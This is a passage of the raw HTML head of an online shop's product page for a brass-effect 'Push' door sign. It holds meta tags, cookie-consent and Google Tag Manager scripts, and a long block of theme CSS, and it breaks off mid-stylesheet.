

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lenehans.ie/push-metallic-sign.html
body_size: 67777
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Buy a Self-Adhesive Brass Effect Vertical  - Push - Sign Online in Ireland at Lenehans.ie Your Directional Adhesive Signs &amp; DIY Products Expert"/>
<meta name="description" content="Lenehans Stock a range of Directional Adhesive Signs &amp; DIY Products. Our Self-Adhesive Brass Effect Vertical  - Push - Signs are in Stock and Available for Next Day Nationwide Delivery"/>
<meta name="keywords" content="Lenehans.ie"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy a Self-Adhesive Brass Effect Vertical  - Push - Sign Online in Ireland at Lenehans.ie Your Directional Adhesive Signs &amp; DIY Products Expert</title>
<script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"1","group":"2"},"analytics_storage":{"default":"1","group":"3"},"ad_user_data":{"default":"1","group":"2"},"ad_personalization":{"default":"1","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>                <link rel="stylesheet" type="text/css" media="all" href="https://www.lenehans.ie/static/version1765841049/_cache/merged/deb9694a18a0e3109c2ffa15b60e38c2.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 1025px)" href="https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/css/print.min.css" />

<link rel="canonical" href="https://www.lenehans.ie/push-metallic-sign.html" />
<link rel="icon" type="image/x-icon" href="https://www.lenehans.ie/media/favicon/stores/1/favicon_2_.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.lenehans.ie/media/favicon/stores/1/favicon_2_.png" />
<!-- START: AI Shop Assistant -->

<!-- END: AI Shop Assistant -->

<!-- Other Stuff -->


<!-- TrustBox script -->

<!-- End TrustBox script -->

<!-- BEGIN MerchantWidget Code -->


<style type="text/css">
  /* Target the wrapper div */
  #google-merchantwidget-iframe-wrapper {
    z-index: 99999 !important;
  }
  /* Target the actual iframe inside it */
  #merchantwidgetiframe {
    z-index: 99999 !important;
  }
</style>
<!-- END MerchantWidget Code -->        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/fonts/athlete2/athlete2.woff" />
    




    
<script>document.addEventListener("DOMContentLoaded", function() {
    function gtag() { dataLayer.push(arguments) }

    window.amga4ConsentManager = window.amga4ConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amga4consentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"1","group":"2"},"analytics_storage":{"default":"1","group":"3"},"ad_user_data":{"default":"1","group":"2"},"ad_personalization":{"default":"1","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
            this.bindEvents();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        bindEvents: function () {
            if (typeof require === 'undefined') {
                return;
            }

            require([
                'jquery',
                'jquery/jquery-storageapi',
            ], function ($) {
                $('body').on('amcookie_allow amcookie_save', function () {
                    const allowedGroups =
                        $.cookieStorage.get(this.gdprCookie.cookieGroupName)?.toString()?.split(',') ?? [];
                    this.updateConsent(this.getConsentTypeStateByGroupIds(allowedGroups));
                }.bind(this));
            }.bind(this));
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname
        }
    };

    window.amga4ConsentManager.init();
});
</script>

<!-- Google Tag Manager -->
<script>    (function () {
        const callGTM = () => {
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer', 'GTM-WT754LV7');
        };


                    callGTM();
            })();
</script><!-- End Google Tag Manager -->


<link rel="stylesheet" href="https://webservices.data-8.co.uk/content/predictiveaddress.css">
<style type="text/css">
#data8-postcodelookup-list {
	height: 10em;
}
#data8-postcodelookup-cancel {
	margin-left: 1em;
}
</style>


					<link href="https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Olegnax_Core/owl.carousel/assets/owl.carousel.min.css" data-onloadcss rel="stylesheet" type="text/css" media="print">
	<link rel="stylesheet" href="https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-03 17:54:56*/ .additional-products:is(.upsell, .related) .owl-carousel .owl-stage-outer{ overflow: visible; contain: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.page-products .columns{margin-left: -20px; margin-right: -20px;}.filter-current-count{left:0;} .logo__container{padding-left: 15px; padding-right: 15px;}.logo__container{padding-top: 15px; padding-bottom: 15px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 260px;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(0, 0, 0)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(4, 132, 88)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgba(0, 0, 0, 0)}.extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(44, 41, 48)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(44, 41, 48)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(44, 41, 48)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(44, 41, 48)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(44, 41, 48)}.slide-out-menu--mobile .icon{ color: rgb(44, 41, 48)}.accent-color svg, svg.accent-color{fill: rgb(44, 41, 48)!important}.hightlighted-text:before{background-color: rgb(202, 239, 54)} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{font-weight: 500; text-transform: capitalize;}.fancy-text{font-weight: 400!important; letter-spacing: 0px!important; text-transform: capitalize!important;}.product-info-main .product__social-share .social-share__content .ox-social-button span, .product-options-bottom .product__social-share .social-share__content .ox-social-button span, .info-block strong, .order-details-items .table:not(.cart):not(.totals) > thead > tr > th, .order-details-items .table > thead > tr > th, .order-actions-toolbar .action.order, .action.print, .order-links .item.current strong, .checkout-success-wrapper .multicheckout.success .your-order-is, .checkout-success-wrapper .checkout-success .your-order-is, .account-nav .item a, .account-nav .item > strong, .account .data.table .col .action, .account .data.table thead, .paypal-review .block .block-title > .action, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action, .account .column.main .block:not(.widget) .block-title > .action, .multicheckout .block-title > .action, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action, .sales-guest-view .column.main .block:not(.widget) .block-title > .action, .ox-product-page__category-link, .tippy-tooltip, .ox-prev-next__link .content, .product.info.detailed .additional-attributes th, .table-bordered table tr th, .review-fields-wrapper .field label, .page-footer .switcher .action.toggle strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .minicart-wrapper .action.showcart, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label, .multicheckout.address.form .table-wrapper .table .items thead, .cart.table-wrapper .items thead, table.table-totals tbody tr.grand.totals th, table.totals tbody tr.grand.totals th, .message.error, .message.warning, .message.notice, .message.info, .message.success, .minicart-items .product .toggle > span, .minicart-items dl.product.options.list dt, .block-compare .subtitle.empty, .block-wishlist .subtitle.empty, .small-subtitle, .block-minicart .subtitle.empty{text-transform: capitalize;}.swatch-attribute-label, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label{ text-transform: capitalize;}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{ text-transform: capitalize;}} .message.error, .message.warning, .message.notice, .message.info, .message.success{ font-size:1.4rem;}.cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 500; text-transform: capitalize;}:is(.product-info-main, .product-options-bottom) .product__social-share .social-share__action .label, .block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{font-weight: 500; text-transform: capitalize;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: capitalize;}.h4, h4{ font-weight: 500; text-transform: capitalize; letter-spacing: 0px;}.page-header, .page-header .sticky-wrapper{background: rgb(2, 35, 53);}.sticky-wrapper{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.logo__container{background: rgb(2, 35, 53);}.top-bar, .top-bar:before{background-color: rgb(206, 206, 206);}.top-bar:before{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(128, 128, 128);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(245, 245, 245);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(11, 103, 209);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(11, 103, 209); stroke: rgb(11, 103, 209);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(255, 255, 255);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart :is(span.qty, span.qty .counter-number){color: rgb(255, 255, 255);}.header__content .header__item .button{background: rgba(255, 255, 255, 0); color: rgb(255, 255, 255);}.header__content .header__item .button:hover{background-color: rgba(255, 255, 255, 0); color: rgb(11, 103, 209);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(4, 132, 88);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(4, 132, 88);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);} .page-header .block-search input::-webkit-input-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input:-moz-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input::-moz-placeholder{color:rgb(104, 104, 104);}.page-header .block-search input:-ms-input-placeholder{color: rgb(104, 104, 104);}.page-header .header__item-search form input[type="text"]{border: 1px solid;}.page-header .header__item-search form input[type="text"]{border-color: rgba(0, 0, 0, 0.12);}.page-header .header__item-search form 